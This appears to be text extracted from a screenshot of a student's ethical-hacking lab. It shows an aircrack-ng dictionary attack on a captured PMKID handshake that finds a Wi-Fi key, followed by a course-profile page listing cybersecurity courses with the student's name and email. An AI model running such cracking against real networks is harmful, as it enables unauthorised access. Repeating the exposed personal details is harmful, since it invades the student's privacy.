 kali-linux-2025.3-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
192.168.57.3 Disconnected No target 40% 07:06 PM
Reading packets, please wait...
Opening pmkid.pcap
Read 192 packets.
1 potential targets
Please specify a dictionary (option -w).
❯ aircrack-ng -b 28:10:7B:94:BB:29 -w diccionario.txt pmkid.pcap
Reading packets, please wait...
Opening pmkid.pcap
Read 192 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:01] 2302/2302 keys tested (2159.18 k/s)
Time left: --
KEY FOUND! [ 15211521 ]
Master Key : 6D 0B 22 77 1F 24 4A 2A D7 23 50 3D A5 00 26 E1
AC 23 1A 5A 90 CD 9E F8 56 7F D9 58 BA 0A CB 94
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
/sources ✔
CTRL DERECHA
ALBERTO DIEGUEZ ALVAREZ: Pe
mecd.es...
Aplicaciones Todos los marcadores
39
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense
Informático (25-26)
Bastionado de Redes y
Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de
Ciberseguridad (25-26)
Normativa de
Ciberseguridad (25-26)
Informes
Sesiones del navegador
Resumen de
Calificaciones
Actividad de accesos
Primer acceso al sitio
miércoles, 13 de
noviembre de 2024,
15:15 (1 año 38 días)